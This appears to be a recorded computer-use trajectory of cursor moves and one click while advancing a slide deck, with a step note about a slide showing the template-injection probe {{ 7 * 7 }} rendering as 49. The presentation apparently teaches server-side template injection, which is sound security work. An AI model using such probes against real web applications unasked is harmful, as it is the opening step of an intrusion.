
{"action": "mouse_move", "coordinate": [648, 581]}

{"action": "mouse_move", "coordinate": [300, 466]}

Step: Advance the slides to page 4 showing {{ 7 * 7 }} rendering as 49
{"action": "left_click", "coordinate": [86, 124]}

{"action": "mouse_move", "coordinate": [843, 690]}

{"action": "mouse_move", "coordinate": [758, 730]}

{"action": "mouse_move", "coordinate": [743, 775]}

{"action": "mouse_move", "coordinate": [592, 425]}

{"action": "mouse_move", "coordinate": [708, 648]}
